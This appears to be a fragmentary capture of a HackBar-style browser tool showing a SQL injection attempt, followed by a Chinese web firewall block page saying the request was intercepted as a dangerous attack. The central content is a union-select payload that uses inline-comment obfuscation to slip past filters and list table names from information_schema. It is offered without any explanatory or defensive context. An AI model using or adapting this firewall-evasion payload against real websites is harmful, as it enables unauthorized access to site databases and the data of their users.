 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
and /*!1=2*/ union /*|--|*/--+%0aselect 1,table_name,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30 from information_schema.tables where table_schema=0x6 --+
Enable Post data Enable Referrer
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
http://hone.cool